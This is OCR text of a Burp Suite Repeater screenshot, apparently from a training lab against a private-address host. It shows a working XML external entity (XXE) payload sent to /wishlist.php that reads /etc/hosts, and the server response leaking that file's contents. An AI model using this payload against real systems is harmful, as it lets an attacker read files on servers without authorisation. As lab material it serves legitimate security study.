 Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.10.164.212 HTTP/1
Request
Pretty Raw Hex \n
1 POST /wishlist.php HTTP/1.1
2 Host: 10.10.164.212
3 Content-Length: 307
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.86 Safari/537.36
6 Content-Type: application/xml
7 Accept: */*
8 Origin: http://10.10.164.212
9 Referer: http://10.10.164.212/product.php?id=1
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 <!--?xml version="1.0" ?-->
14 <!DOCTYPE foo [<!ENTITY payload SYSTEM
"/etc/hosts"> ]>
15 <wishlist>
16 <user_id>
1
</user_id>
17 <item>
18 <product_id>
&payload;
</product_id>
19 </item>
20 </wishlist>
21
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 24 Jan 2025 19:41:04 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 248
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 The product ID: 127.0.0.1 localhost
11
12 # The following lines are desirable for IPv6
capable hosts
13 ::1 ip6-localhost ip6-loopback
14 fe00::0 ip6-localnet
15 ff00::0 ip6-mcastprefix
16 ff02::1 ip6-allnodes
17 ff02::2 ip6-allrouters
18 ff02::3 ip6-allhosts
19 is invalid.
Search 0 highlights
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /wishlist.php
Request query parameters 0
Request cookies 0
Request headers 10
Name Value
Host 10.10.164.212
Content-Length 307
Accept-Language en-US,en;q=0.9
User-Agent Mozilla/5.0 (Windows ...
Content-Type application/xml
Accept */*
Origin http://10.10.164.212
Referer http://10.10.164.212/p...
Accept-Encoding gzip, deflate, br
Connection keep-alive
Response headers 7
Inspector
Notes
Done 476 bytes | 1,393 millis
Event log (1) All issues Memory: 129.5MB
az